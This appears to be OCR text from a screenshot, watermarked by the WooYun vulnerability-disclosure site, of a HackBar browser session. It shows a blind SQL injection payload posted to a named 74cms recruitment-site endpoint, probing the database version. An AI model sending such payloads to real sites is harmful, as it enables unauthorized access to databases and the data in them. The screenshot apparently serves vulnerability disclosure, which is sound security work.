 http://74lie...eck_language
74lietou.74cms.com/plus/ajax_user.php?act=only_check_language
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://74lietou.74cms.com/plus/ajax_user.php?act=only_check_language
Split URL
Execute
Enable Post data Enable Referrer
Post data param=12' ||%20left(version(),1)%20between%200%20and%204--%20a
y
www.wooyun.org